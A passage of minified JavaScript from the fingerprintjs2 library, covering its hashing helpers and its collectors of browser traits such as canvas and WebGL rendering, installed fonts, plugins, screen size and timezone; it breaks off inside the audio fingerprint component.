a[3]+=t[3]*e[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=t[2]*e[3],a[1]+=a[2]>>>16,a[2]&=65535,a[2]+=t[3]*e[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=t[1]*e[3],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=t[2]*e[2],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=t[3]*e[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function f(t,e){return 32===(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])}function p(t,e){return 0===(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]}function g(t,e){return[t[0]^e[0],t[1]^e[1]]}function m(t){return t=g(t,[0,t[0]>>>1]),t=u(t,[4283543511,3981806797]),t=g(t,[0,t[0]>>>1]),t=u(t,[3301882366,444984403]),t=g(t,[0,t[0]>>>1])}function s(t,e){e=e||0;for(var a=(t=t||"").length%16,i=t.length-a,n=[0,e],o=[0,e],r=[0,0],s=[0,0],l=[2277735313,289559509],d=[1291169091,658871167],c=0;c<i;c+=16)r=[255&t.charCodeAt(c+4)|(255&t.charCodeAt(c+5))<<8|(255&t.charCodeAt(c+6))<<16|(255&t.charCodeAt(c+7))<<24,255&t.charCodeAt(c)|(255&t.charCodeAt(c+1))<<8|(255&t.charCodeAt(c+2))<<16|(255&t.charCodeAt(c+3))<<24],s=[255&t.charCodeAt(c+12)|(255&t.charCodeAt(c+13))<<8|(255&t.charCodeAt(c+14))<<16|(255&t.charCodeAt(c+15))<<24,255&t.charCodeAt(c+8)|(255&t.charCodeAt(c+9))<<8|(255&t.charCodeAt(c+10))<<16|(255&t.charCodeAt(c+11))<<24],r=u(r,l),r=f(r,31),r=u(r,d),n=g(n,r),n=f(n,27),n=h(n,o),n=h(u(n,[0,5]),[0,1390208809]),s=u(s,d),s=f(s,33),s=u(s,l),o=g(o,s),o=f(o,31),o=h(o,n),o=h(u(o,[0,5]),[0,944331445]);switch(r=[0,0],s=[0,0],a){case 15:s=g(s,p([0,t.charCodeAt(c+14)],48));case 14:s=g(s,p([0,t.charCodeAt(c+13)],40));case 13:s=g(s,p([0,t.charCodeAt(c+12)],32));case 12:s=g(s,p([0,t.charCodeAt(c+11)],24));case 11:s=g(s,p([0,t.charCodeAt(c+10)],16));case 10:s=g(s,p([0,t.charCodeAt(c+9)],8));case 9:s=g(s,[0,t.charCodeAt(c+8)]),s=u(s,d),s=f(s,33),s=u(s,l),o=g(o,s);case 8:r=g(r,p([0,t.charCodeAt(c+7)],56));case 7:r=g(r,p([0,t.charCodeAt(c+6)],48));case 6:r=g(r,p([0,t.charCodeAt(c+5)],40));case 5:r=g(r,p([0,t.charCodeAt(c+4)],32));case 4:r=g(r,p([0,t.charCodeAt(c+3)],24));case 3:r=g(r,p([0,t.charCodeAt(c+2)],16));case 2:r=g(r,p([0,t.charCodeAt(c+1)],8));case 1:r=g(r,[0,t.charCodeAt(c)]),r=u(r,l),r=f(r,31),r=u(r,d),n=g(n,r)}return n=g(n,[0,t.length]),o=g(o,[0,t.length]),n=h(n,o),o=h(o,n),n=m(n),o=m(o),n=h(n,o),o=h(o,n),("00000000"+(n[0]>>>0).toString(16)).slice(-8)+("00000000"+(n[1]>>>0).toString(16)).slice(-8)+("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)}function d(t,e){if(Array.prototype.forEach&&t.forEach===Array.prototype.forEach)t.forEach(e);else if(t.length===+t.length)for(var a=0,i=t.length;a<i;a++)e(t[a],a,t);else for(var n in t)t.hasOwnProperty(n)&&e(t[n],n,t)}function l(t,i){var n=[];return null==t?n:Array.prototype.map&&t.map===Array.prototype.map?t.map(i):(d(t,function(t,e,a){n.push(i(t,e,a))}),n)}function i(t){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")}var t={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},a=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},n=function(t){var e=[window.screen.width,window.screen.height];return t.screen.detectScreenOrientation&&e.sort().reverse(),e},o=function(t){if(window.screen.availWidth&&window.screen.availHeight){var e=[window.screen.availHeight,window.screen.availWidth];return t.screen.detectScreenOrientation&&e.sort().reverse(),e}return t.NOT_AVAILABLE},r=function(t){if(null==navigator.plugins)return t.NOT_AVAILABLE;for(var e=[],a=0,i=navigator.plugins.length;a<i;a++)navigator.plugins[a]&&e.push(navigator.plugins[a]);return v(t)&&(e=e.sort(function(t,e){return t.name>e.name?1:t.name<e.name?-1:0})),l(e,function(t){var e=l(t,function(t){return[t.type,t.suffixes]});return[t.name,t.description,e]})},c=function(e){var t=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){t=l(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(t){try{return new window.ActiveXObject(t),t}catch(t){return e.ERROR}})}else t.push(e.NOT_AVAILABLE);return navigator.plugins&&(t=t.concat(r(e))),t},v=function(t){for(var e=!1,a=0,i=t.plugins.sortPluginsFor.length;a<i;a++){var n=t.plugins.sortPluginsFor[a];if(navigator.userAgent.match(n)){e=!0;break}}return e},b=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},x=function(e){try{return!!window.indexedDB}catch(t){return e.ERROR}},w=function(t){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:t.NOT_AVAILABLE},_=function(t){return navigator.cpuClass||t.NOT_AVAILABLE},k=function(t){return navigator.platform?navigator.platform:t.NOT_AVAILABLE},C=function(t){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:t.NOT_AVAILABLE},e=function(){var e,t=0;void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(t){e=!1}return[t,e,"ontouchstart"in window]},P=function(t){var e=[],a=document.createElement("canvas");a.width=2e3,a.height=200,a.style.display="inline";var i=a.getContext("2d");return i.rect(0,0,10,10),i.rect(2,2,6,6),e.push("canvas winding:"+(!1===i.isPointInPath(5,5,"evenodd")?"yes":"no")),i.textBaseline="alphabetic",i.fillStyle="#f60",i.fillRect(125,1,62,20),i.fillStyle="#069",t.dontUseFakeFontInCanvas?i.font="11pt Arial":i.font="11pt no-real-font-123",i.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),i.fillStyle="rgba(102, 204, 0, 0.2)",i.font="18pt Arial",i.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),i.globalCompositeOperation="multiply",i.fillStyle="rgb(255,0,255)",i.beginPath(),i.arc(50,50,50,0,2*Math.PI,!0),i.closePath(),i.fill(),i.fillStyle="rgb(0,255,255)",i.beginPath(),i.arc(100,50,50,0,2*Math.PI,!0),i.closePath(),i.fill(),i.fillStyle="rgb(255,255,0)",i.beginPath(),i.arc(75,100,50,0,2*Math.PI,!0),i.closePath(),i.fill(),i.fillStyle="rgb(255,0,255)",i.arc(75,75,75,0,2*Math.PI,!0),i.arc(75,75,25,0,2*Math.PI,!0),i.fill("evenodd"),a.toDataURL&&e.push("canvas fp:"+a.toDataURL()),e},M=function(){function t(t){return r.clearColor(0,0,0,1),r.enable(r.DEPTH_TEST),r.depthFunc(r.LEQUAL),r.clear(r.COLOR_BUFFER_BIT|r.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"}var r;if(!(r=V()))return null;var s=[],e=r.createBuffer();r.bindBuffer(r.ARRAY_BUFFER,e);var a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);r.bufferData(r.ARRAY_BUFFER,a,r.STATIC_DRAW),e.itemSize=3,e.numItems=3;var i=r.createProgram(),n=r.createShader(r.VERTEX_SHADER);r.shaderSource(n,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),r.compileShader(n);var o=r.createShader(r.FRAGMENT_SHADER);r.shaderSource(o,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),r.compileShader(o),r.attachShader(i,n),r.attachShader(i,o),r.linkProgram(i),r.useProgram(i),i.vertexPosAttrib=r.getAttribLocation(i,"attrVertex"),i.offsetUniform=r.getUniformLocation(i,"uniformOffset"),r.enableVertexAttribArray(i.vertexPosArray),r.vertexAttribPointer(i.vertexPosAttrib,e.itemSize,r.FLOAT,!1,0,0),r.uniform2f(i.offsetUniform,1,1),r.drawArrays(r.TRIANGLE_STRIP,0,e.numItems);try{s.push(r.canvas.toDataURL())}catch(t){}s.push("extensions:"+(r.getSupportedExtensions()||[]).join(";")),s.push("webgl aliased line width range:"+t(r.getParameter(r.ALIASED_LINE_WIDTH_RANGE))),s.push("webgl aliased point size range:"+t(r.getParameter(r.ALIASED_POINT_SIZE_RANGE))),s.push("webgl alpha bits:"+r.getParameter(r.ALPHA_BITS)),s.push("webgl antialiasing:"+(r.getContextAttributes().antialias?"yes":"no")),s.push("webgl blue bits:"+r.getParameter(r.BLUE_BITS)),s.push("webgl depth bits:"+r.getParameter(r.DEPTH_BITS)),s.push("webgl green bits:"+r.getParameter(r.GREEN_BITS)),s.push("webgl max anisotropy:"+function(t){var e=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e){var a=t.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===a&&(a=2),a}return null}(r)),s.push("webgl max combined texture image units:"+r.getParameter(r.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),s.push("webgl max cube map texture size:"+r.getParameter(r.MAX_CUBE_MAP_TEXTURE_SIZE)),s.push("webgl max fragment uniform vectors:"+r.getParameter(r.MAX_FRAGMENT_UNIFORM_VECTORS)),s.push("webgl max render buffer size:"+r.getParameter(r.MAX_RENDERBUFFER_SIZE)),s.push("webgl max texture image units:"+r.getParameter(r.MAX_TEXTURE_IMAGE_UNITS)),s.push("webgl max texture size:"+r.getParameter(r.MAX_TEXTURE_SIZE)),s.push("webgl max varying vectors:"+r.getParameter(r.MAX_VARYING_VECTORS)),s.push("webgl max vertex attribs:"+r.getParameter(r.MAX_VERTEX_ATTRIBS)),s.push("webgl max vertex texture image units:"+r.getParameter(r.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),s.push("webgl max vertex uniform vectors:"+r.getParameter(r.MAX_VERTEX_UNIFORM_VECTORS)),s.push("webgl max viewport dims:"+t(r.getParameter(r.MAX_VIEWPORT_DIMS))),s.push("webgl red bits:"+r.getParameter(r.RED_BITS)),s.push("webgl renderer:"+r.getParameter(r.RENDERER)),s.push("webgl shading language version:"+r.getParameter(r.SHADING_LANGUAGE_VERSION)),s.push("webgl stencil bits:"+r.getParameter(r.STENCIL_BITS)),s.push("webgl vendor:"+r.getParameter(r.VENDOR)),s.push("webgl version:"+r.getParameter(r.VERSION));try{var l=r.getExtension("WEBGL_debug_renderer_info");l&&(s.push("webgl unmasked vendor:"+r.getParameter(l.UNMASKED_VENDOR_WEBGL)),s.push("webgl unmasked renderer:"+r.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(t){}return r.getShaderPrecisionFormat&&d(["FLOAT","INT"],function(o){d(["VERTEX","FRAGMENT"],function(n){d(["HIGH","MEDIUM","LOW"],function(i){d(["precision","rangeMin","rangeMax"],function(t){var e=r.getShaderPrecisionFormat(r[n+"_SHADER"],r[i+"_"+o])[t];"precision"!==t&&(t="precision "+t);var a=["webgl ",n.toLowerCase()," shader ",i.toLowerCase()," ",o.toLowerCase()," ",t,":",e].join("");s.push(a)})})})}),z(r),s},S=function(){try{var t=V(),e=t.getExtension("WEBGL_debug_renderer_info"),a=t.getParameter(e.UNMASKED_VENDOR_WEBGL)+"~"+t.getParameter(e.UNMASKED_RENDERER_WEBGL);return z(t),a}catch(t){return null}},T=function(){var t=document.createElement("div");t.innerHTML="&nbsp;";var e=!(t.className="adsbox");try{document.body.appendChild(t),e=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(t)}catch(t){e=!1}return e},A=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1},L=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},E=function(){var t,e=navigator.userAgent.toLowerCase(),a=navigator.oscpu,i=navigator.platform.toLowerCase();if(t=0<=e.indexOf("windows phone")?"Windows Phone":0<=e.indexOf("win")?"Windows":0<=e.indexOf("android")?"Android":0<=e.indexOf("linux")||0<=e.indexOf("cros")?"Linux":0<=e.indexOf("iphone")||0<=e.indexOf("ipad")?"iOS":0<=e.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==t&&"Android"!==t&&"iOS"!==t&&"Other"!==t)return!0;if(void 0!==a){if(0<=(a=a.toLowerCase()).indexOf("win")&&"Windows"!==t&&"Windows Phone"!==t)return!0;if(0<=a.indexOf("linux")&&"Linux"!==t&&"Android"!==t)return!0;if(0<=a.indexOf("mac")&&"Mac"!==t&&"iOS"!==t)return!0;if((-1===a.indexOf("win")&&-1===a.indexOf("linux")&&-1===a.indexOf("mac"))!=("Other"===t))return!0}return 0<=i.indexOf("win")&&"Windows"!==t&&"Windows Phone"!==t||((0<=i.indexOf("linux")||0<=i.indexOf("android")||0<=i.indexOf("pike"))&&"Linux"!==t&&"Android"!==t||((0<=i.indexOf("mac")||0<=i.indexOf("ipad")||0<=i.indexOf("ipod")||0<=i.indexOf("iphone"))&&"Mac"!==t&&"iOS"!==t||((i.indexOf("win")<0&&i.indexOf("linux")<0&&i.indexOf("mac")<0&&i.indexOf("iphone")<0&&i.indexOf("ipad")<0)!=("Other"===t)||void 0===navigator.plugins&&"Windows"!==t&&"Windows Phone"!==t)))},I=function(){var t,e=navigator.userAgent.toLowerCase(),a=navigator.productSub;if(("Chrome"===(t=0<=e.indexOf("firefox")?"Firefox":0<=e.indexOf("opera")||0<=e.indexOf("opr")?"Opera":0<=e.indexOf("chrome")?"Chrome":0<=e.indexOf("safari")?"Safari":0<=e.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===t||"Opera"===t)&&"20030107"!==a)return!0;var i,n=eval.toString().length;if(37===n&&"Safari"!==t&&"Firefox"!==t&&"Other"!==t)return!0;if(39===n&&"Internet Explorer"!==t&&"Other"!==t)return!0;if(33===n&&"Chrome"!==t&&"Opera"!==t&&"Other"!==t)return!0;try{throw"a"}catch(t){try{t.toSource(),i=!0}catch(t){i=!1}}return i&&"Firefox"!==t&&"Other"!==t},O=function(){var t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},D=function(){if(!O())return!1;var t=V(),e=!!window.WebGLRenderingContext&&!!t;return z(t),e},R=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},B=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},F=function(e,t){var a="___fp_swf_loaded";window[a]=function(t){e(t)};var i=t.fonts.swfContainerId;!function(t){var e=document.createElement("div");e.setAttribute("id",t.fonts.swfContainerId),document.body.appendChild(e)}();var n={onReady:a};window.swfobject.embedSWF(t.fonts.swfPath,i,"1","1","9.0.0",!1,n,{allowScriptAccess:"always",menu:"false"},{})},V=function(){var t=document.createElement("canvas"),e=null;try{e=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(t){}return e=e||null},z=function(t){var e=t.getExtension("WEBGL_lose_context");null!=e&&e.loseContext()},j=[{key:"userAgent",getData:function(t){t(navigator.userAgent)}},{key:"webdriver",getData:function(t,e){t(null==navigator.webdriver?e.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(t,e){t(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||e.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(t,e){t(window.screen.colorDepth||e.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(t,e){t(navigator.deviceMemory||e.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(t,e){t(window.devicePixelRatio||e.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(t,e){t(w(e))}},{key:"screenResolution",getData:function(t,e){t(n(e))}},{key:"availableScreenResolution",getData:function(t,e){t(o(e))}},{key:"timezoneOffset",getData:function(t){t((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(t,e){window.Intl&&window.Intl.DateTimeFormat?t((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):t(e.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(t,e){t(b(e))}},{key:"localStorage",getData:function(t,e){t(y(e))}},{key:"indexedDb",getData:function(t,e){t(x(e))}},{key:"addBehavior",getData:function(t){t(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(t){t(!!window.openDatabase)}},{key:"cpuClass",getData:function(t,e){t(_(e))}},{key:"platform",getData:function(t,e){t(k(e))}},{key:"doNotTrack",getData:function(t,e){t(C(e))}},{key:"plugins",getData:function(t,e){R()?e.plugins.excludeIE?t(e.EXCLUDED):t(c(e)):t(r(e))}},{key:"canvas",getData:function(t,e){O()?t(P(e)):t(e.NOT_AVAILABLE)}},{key:"webgl",getData:function(t,e){D()?t(M()):t(e.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(t){D()?t(S()):t()}},{key:"adBlock",getData:function(t){t(T())}},{key:"hasLiedLanguages",getData:function(t){t(A())}},{key:"hasLiedResolution",getData:function(t){t(L())}},{key:"hasLiedOs",getData:function(t){t(E())}},{key:"hasLiedBrowser",getData:function(t){t(I())}},{key:"touchSupport",getData:function(t){t(e())}},{key:"fonts",getData:function(t,e){var c=["monospace","sans-serif","serif"],h=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(e.fonts.extendedJsFonts){h=h.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}h=(h=h.concat(e.fonts.userDefinedFonts)).filter(function(t,e){return h.indexOf(t)===e});function u(){var t=document.createElement("span");return t.style.position="absolute",t.style.left="-9999px",t.style.fontSize="72px",t.style.fontStyle="normal",t.style.fontWeight="normal",t.style.letterSpacing="normal",t.style.lineBreak="auto",t.style.lineHeight="normal",t.style.textTransform="none",t.style.textAlign="left",t.style.textDecoration="none",t.style.textShadow="none",t.style.whiteSpace="normal",t.style.wordBreak="normal",t.style.wordSpacing="normal",t.innerHTML="mmmmmmmmmmlli",t}function a(t){for(var e=!1,a=0;a<c.length;a++)if(e=t[a].offsetWidth!==o[c[a]]||t[a].offsetHeight!==r[c[a]])return e;return e}var i=document.getElementsByTagName("body")[0],n=document.createElement("div"),f=document.createElement("div"),o={},r={},s=function(){for(var t=[],e=0,a=c.length;e<a;e++){var i=u();i.style.fontFamily=c[e],n.appendChild(i),t.push(i)}return t}();i.appendChild(n);for(var l=0,d=c.length;l<d;l++)o[c[l]]=s[l].offsetWidth,r[c[l]]=s[l].offsetHeight;var p=function(){for(var t,e,a,i={},n=0,o=h.length;n<o;n++){for(var r=[],s=0,l=c.length;s<l;s++){var d=(t=h[n],e=c[s],a=void 0,(a=u()).style.fontFamily="'"+t+"',"+e,a);f.appendChild(d),r.push(d)}i[h[n]]=r}return i}();i.appendChild(f);for(var g=[],m=0,v=h.length;m<v;m++)a(p[h[m]])&&g.push(h[m]);i.removeChild(f),i.removeChild(n),t(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return B()?N()?t.fonts.swfPath?void F(function(t){e(t)},t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(a,t){var e=t.audio;if(e.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return a(t.EXCLUDED);var i=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==i)return a(t.NOT_AVAILABLE);var n=new i(1,44100,44100),o=n.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,n.currentTime);var r=n.createDynamicsCompressor();d([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(t){void 0!==r[t[0]]&&"function"==typeof 